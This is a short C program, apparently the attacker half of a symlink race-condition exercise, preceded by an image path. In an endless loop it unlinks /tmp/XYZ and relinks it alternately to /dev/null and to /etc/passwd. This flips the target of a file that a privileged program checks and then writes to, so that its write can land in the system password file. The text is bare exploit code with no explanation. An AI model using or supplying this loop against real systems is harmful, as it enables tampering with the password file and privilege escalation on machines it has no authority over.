 #include<unistd.h>
int main()
{
    while(1)
    {
        unlink("/tmp/XYZ");
        symlink("/dev/null", "/tmp/XYZ");
        usleep(1000);
        unlink("/tmp/XYZ");
        symlink("/etc/passwd", "/tmp/XYZ");
        usleep(1000);
    }
    return 0;
}